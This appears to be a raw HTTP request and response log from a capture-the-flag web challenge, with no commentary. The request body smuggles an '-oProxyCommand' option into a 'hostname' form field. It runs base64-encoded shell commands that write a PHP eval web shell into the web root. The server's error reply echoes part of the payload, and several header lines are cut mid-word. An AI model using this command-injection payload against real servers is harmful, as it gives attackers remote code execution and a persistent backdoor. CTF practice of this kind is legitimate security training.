 POST / HTTP/1.1
Host: 017eee72-1d76-4c81-becc-98de49e8d365.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 153
Origin: https://017eee72-1d76-4c81-becc-98de49e8d365.challenge.ctf.show
Referer: https://017eee72-1d76-4c81-becc-98de49e8d365.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
hostname=
x+-oProxyCommand%3decho%09ZWNobyAiUEQ5d2FIQWdaWFpoYkNna1VFOVRWRnN4WFNrN1B6ND0ifGJhc
2U2NCAtZCA+L3Zhci93d3cvaHRtbC9zaGVsbC5waHA%3d|base64%09-d|sh}
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 01 Jul 2025 04:38:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 105
6 Connection: keep-alive
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.38
9 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
10 Access-Control-Allow-Credentials: true
11 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified
ontrol,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Serve
th,Connection
13 Access-Control-Max-Age: 1728000
14
15
16
17 Error: No such host as x -oProxyCommand=echo
ZWNobyAiUEQ5d2FIQWdaWFpoYkNna1VFOVRWRnN4WFNrN1B6ND0ifGJhc2